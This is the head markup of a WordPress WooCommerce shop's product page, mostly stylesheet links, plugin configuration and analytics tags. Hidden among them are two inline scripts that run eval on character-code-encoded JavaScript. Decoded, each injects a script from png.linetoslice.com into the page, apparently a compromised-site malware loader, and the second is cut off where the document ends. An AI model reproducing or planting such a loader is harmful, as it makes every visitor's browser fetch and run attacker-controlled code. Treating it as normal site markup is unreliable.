<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wynswell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wynswell.com/wp-content/themes/creote/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=6.9' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#040F72!important}:root   {--primary-color-two:#C69E2D!important; --footer-default-bgcolor:#C69E2D!important}:root   {--primary-color-three:#CCA610!important}:root   {--heading-dark:#2037CC!important}:root   {--text-color-dark:#19A50D!important}:root   {--text-color-light:#000000!important}:root   {--border-color-dark:#020030!important}:root   {--menu-color:#6B3602!important}:root   {--menu-active-color:#DADD1A!important} .mobile_logo .logo_box img {width:80px!important;  } .sticky_header_main .header_logo_box img {width:220px!important; } .sticky_header_main .header_logo_box img {margin-top:0px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/metabox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//wynswell.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1709756159' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wynswell.com","hash_tracking":"false","v4_id":"G-KRF1J9L2FM"};/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766147521" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wynswell.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPSTP3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wynswell.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPSTP3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wynswell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wynswell.com/wp-json/wp/v2/product/6763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wynswell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wynswell.com/?p=6763' />
<meta name="generator" content="Redux 4.3.12" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,1